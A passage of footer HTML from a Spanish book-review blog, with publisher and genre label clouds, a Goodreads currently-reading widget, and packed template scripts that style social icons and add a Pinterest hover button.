<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gigamesh'>Gigamesh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Gran%20Traves%C3%ADa'>Gran Travesía</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Grijalbo'>Grijalbo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Harper%20Collins'>Harper Collins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Image%20Comics'>Image Comics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/La%20Factor%C3%ADa%20de%20Ideas'>La Factoría de Ideas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Libsa'>Libsa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Loqueleo'>Loqueleo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Lumen'>Lumen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Maeva'>Maeva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga%20Classics'>Manga Classics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Nocturna%20Ediciones'>Nocturna Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Panini'>Panini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Parragon'>Parragon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Planeta%20deAgostini'>Planeta deAgostini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plaza%20y%20Jan%C3%A9s'>Plaza y Janés</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Plume'>Plume</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Principal%20de%20Libros'>Principal de Libros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Pulpture'>Pulpture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Punto%20de%20Lectura'>Punto de Lectura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/RBA'>RBA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Roca%20Editorial'>Roca Editorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romeo%20Ediciones'>Romeo Ediciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/SD%20Distribuciones'>SD Distribuciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Salamandra'>Salamandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Santillana'>Santillana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Seix%20Barral'>Seix Barral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Suma%20de%20Letras'>Suma de Letras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Timunmas'>Timunmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Two%20Lions'>Two Lions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vaughan'>Vaughan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Vers%C3%A1til'>Versátil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Wave%20Books'>Wave Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Zenith'>Zenith</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container2'><div class='widget Label' data-version='1' id='Label3'>
<h2>GÉNEROS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Acci%C3%B3n'>Acción</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Autoayuda'>Autoayuda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Aventuras'>Aventuras</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cachava%20y%20Boina'>Cachava y Boina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Chick-Lit'>Chick-Lit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ciencia-Ficci%C3%B3n'>Ciencia-Ficción</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cl%C3%A1sicos'>Clásicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comedia'>Comedia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Comic'>Comic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Cuentos'>Cuentos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Distop%C3%ADa'>Distopía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Domestic%20Noir'>Domestic Noir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Drama'>Drama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Educativos'>Educativos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Fantas%C3%ADa'>Fantasía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Hist%C3%B3rica'>Histórica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor'>Humor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Humor%20Negro'>Humor Negro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Ilustrados'>Ilustrados</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Interactivos'>Interactivos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Juvenil'>Juvenil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Manga'>Manga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Misterio'>Misterio</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Narrativa'>Narrativa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Corta'>Novela Corta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Novela%20Gr%C3%A1fica'>Novela Gráfica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Poes%C3%ADa'>Poesía</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Polic%C3%ADaco'>Policíaco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Relatos'>Relatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Retelling'>Retelling</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Romance'>Romance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Teatro'>Teatro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Terror'>Terror</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Thriller'>Thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://elbauldegreenleaves.blogspot.com/search/label/Tragedia'>Tragedia</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget section' id='container3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>ACTUALMENTE LEYENDO</h2>
<div class='widget-content'>
<!-- Show static HTML/CSS as a placeholder in case js is not enabled - javascript include will override this if things work -->
      <style type="text/css" media="screen">
  .gr_custom_container_1546357375 {
    /* customize your Goodreads widget container here*/
    border: 1px solid gray;
    border-radius:10px;
    padding: 10px 5px 10px 5px;
    background-color: #FFFFFF;
    color: #000000;
    
  }
  .gr_custom_header_1546357375 {
    /* customize your Goodreads header here*/
    border-bottom: 1px solid gray;
    width: 100%;
    margin-bottom: 5px;
    text-align: center;
    font-size: 100%
  }
  .gr_custom_each_container_1546357375 {
    /* customize each individual book container here */
    width: 100%;
    clear: both;
    margin-bottom: 10px;
    overflow: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #aaa;
  }
  .gr_custom_book_container_1546357375 {
    /* customize your book covers here */
    overflow: hidden;
    height: 60px;
      float: left;
      margin-right: 4px;
      width: 39px;
  }
  .gr_custom_author_1546357375 {
    /* customize your author names here */
    font-size: 10px;
  }
  .gr_custom_tags_1546357375 {
    /* customize your tags here */
    font-size: 10px;
    color: gray;
  }
  .gr_custom_rating_1546357375 {
    /* customize your rating stars here */
    float: right;
  }
</style>

      <div id="gr_custom_widget_1546357375">
          <div class="gr_custom_container_1546357375">
    <h2 class="gr_custom_header_1546357375">
    <a style="text-decoration: none;" rel="nofollow" href="https://www.goodreads.com/review/list/5024472-greenleaves?shelf=currently-reading&amp;utm_medium=api&amp;utm_source=custom_widget">LEYENDO</a>
    </h2>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Fluyan mis lágrimas, dijo el policía" rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget"><img alt="Fluyan mis lágrimas, dijo el policía" border="0" src="https://images.gr-assets.com/books/1328269934s/13431810.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2401337758?utm_medium=api&amp;utm_source=custom_widget">Fluyan mis lágrimas, dijo el policía</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/4764.Philip_K_Dick">Philip K. Dick</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget"><img alt="La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea." border="0" src="https://images.gr-assets.com/books/1511440301s/36647077.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2575778512?utm_medium=api&amp;utm_source=custom_widget">La Lógica de lo absurdo: O el asombroso viaje de Hermenegilda Ósea.</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/7486962.R_R_L_pez">R.R. López</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Odd y los gigantes de escarcha" rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget"><img alt="Odd y los gigantes de escarcha" border="0" src="https://images.gr-assets.com/books/1505924907s/36274230.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2541994357?utm_medium=api&amp;utm_source=custom_widget">Odd y los gigantes de escarcha</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/1221698.Neil_Gaiman">Neil Gaiman</a>
          </div>
      </div>
      <div class="gr_custom_each_container_1546357375">
          <div class="gr_custom_book_container_1546357375">
            <a title="Manual de un homicidio" rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget"><img alt="Manual de un homicidio" border="0" src="https://images.gr-assets.com/books/1520711555s/39102318.jpg" /></a>
          </div>
          <div class="gr_custom_title_1546357375">
            <a rel="nofollow" href="https://www.goodreads.com/review/show/2338971061?utm_medium=api&amp;utm_source=custom_widget">Manual de un homicidio</a>
          </div>
          <div class="gr_custom_author_1546357375">
            by <a rel="nofollow" href="https://www.goodreads.com/author/show/15193649.Gon_alo_J_Nunes_Dias">Gonçalo J. Nunes Dias</a>
          </div>
      </div>
  <br style="clear: both"/>
  <center>
    <a rel="nofollow" href="https://www.goodreads.com/"><img alt="goodreads.com" style="border:0" src="https://www.goodreads.com/images/widget/widget_logo.gif" /></a>
  </center>
  <noscript>
    Share <a rel="nofollow" href="https://www.goodreads.com/">book reviews</a> and ratings with Greenleaves, and even join a <a rel="nofollow" href="https://www.goodreads.com/group">book club</a> on Goodreads.
  </noscript>
  </div>

      </div>
      <script src="https://www.goodreads.com/review/custom_widget/5024472.LEYENDO?cover_position=left&cover_size=small&num_books=5&order=d&shelf=currently-reading&show_author=1&show_cover=1&show_rating=0&show_review=0&show_tags=0&show_title=1&sort=date_updated&widget_bg_color=FFFFFF&widget_bg_transparent=&widget_border_width=1&widget_id=1546357375&widget_text_color=000000&widget_title_size=medium&widget_width=full" type="text/javascript" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p>Creado por <a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Template'>BeautyTemplates</a>. | Distribuido por <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a></p>
<a class='to-top' href='#'>Volver Arriba <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
var _0xdd8a=["\x24\x28\x4D\x28\x29\x7B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x41\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6B\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6B\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x77\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x77\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x42\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x4A\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x78\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x78\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x62\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x62\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x63\x2E\x64\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x64\x2D\x63\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x65\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x65\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x66\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x66\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x7A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x7A\x2D\x70\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x68\x2D\x4C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6A\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6A\x2D\x50\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6C\x2E\x43\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6C\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6D\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6D\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x48\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x49\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6E\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6E\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x6F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x6F\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x71\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x71\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x72\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x44\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x46\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4B\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4E\x2F\x79\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x4F\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x67\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x76\x69\x6D\x65\x6F\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x6E\x65\x74\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x7C\x74\x76\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x68\x65\x61\x72\x74\x7C\x70\x6F\x73\x74\x73\x7C\x73\x71\x75\x61\x72\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x1675x1,_0x1675x2,_0x1675x3,_0x1675x4,_0x1675x5,_0x1675x6){_0x1675x5=function(_0x1675x3){return (_0x1675x3<_0x1675x2?_0xdd8a[4]:_0x1675x5(parseInt(_0x1675x3/_0x1675x2)))+((_0x1675x3=_0x1675x3%_0x1675x2)>35?String[_0xdd8a[5]](_0x1675x3+29):_0x1675x3.toString(36))};if(!_0xdd8a[4][_0xdd8a[6]](/^/,String)){while(_0x1675x3--){_0x1675x6[_0x1675x5(_0x1675x3)]=_0x1675x4[_0x1675x3]||_0x1675x5(_0x1675x3)};_0x1675x4=[function(_0x1675x5){return _0x1675x6[_0x1675x5]}];_0x1675x5=function(){return _0xdd8a[7]};_0x1675x3=1;};while(_0x1675x3--){if(_0x1675x4[_0x1675x3]){_0x1675x1=_0x1675x1[_0xdd8a[6]]( new RegExp(_0xdd8a[8]+_0x1675x5(_0x1675x3)+_0xdd8a[8],_0xdd8a[9]),_0x1675x4[_0x1675x3])}};return _0x1675x1;}(_0xdd8a[0],52,52,_0xdd8a[3][_0xdd8a[2]](_0xdd8a[1]),0,{}));
/*]]>*/
</script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
</script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL_FKmW74W0RnJ3fSsyzeiFOOTaFGJBsnmpC6ZExJJM5Nf6AEr4Yy107OgAPVPawdTJjfa8lJy7PSiqUx_IhOYMYDgGXBltQ44mUAYaW9GViQiRAkyC4bIRtGGJtis8Mg2u8t6mvOtork/s1600/pin_it.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B